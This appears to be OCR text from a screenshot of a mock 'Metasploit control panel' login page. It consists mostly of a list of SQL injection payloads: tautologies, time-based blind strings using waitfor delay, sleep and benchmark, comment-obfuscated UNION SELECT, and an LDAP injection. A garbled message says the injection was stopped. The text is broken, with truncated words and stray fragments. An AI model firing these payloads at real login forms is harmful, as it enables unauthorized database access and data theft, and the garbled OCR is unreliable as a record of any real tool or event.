 Result For unauthorized Login and Prevention Notification:
METASPLOIT CONTROL PANEL
FILTERS
CONTROLS
1 ' or username like '%
1 ; begin declare @var varchar(8000)
1 ; execute immediate 'sel' || 'ect us' ||
1 " or isNULL(1/0) /*
1 ");waitfor delay '0:0:__TIME__'--
1 ")) or benchmark(10000000,MD5(1)
1 "hi"") or (""a""=""a"
1 ) or (a=a
1 ) or sleep(__TIME__)='
1 );waitfor delay '0:0:__TIME__'--
1 )%20or%20('x'='x
1 *(|(objectclass=*))
1 1 or sleep(__TIME__)#
1 declare @s varchar (200) select @s =
1 or '1'='1
1 or 0=0 --
1 or 1=1 or ""=
1 or%201=1 --
1 uni/**/on sel/**/ect
1 x' AND userid IS NULL; --
1 INSERT INTO Table (col, col2, col3) SELECT col, col2, col3 FROM othe
Message
X
Your are supposed to passing sql injection stopped by Metasploit
OK
Enter Password:
***
Login
ontroller
s
ing
Logout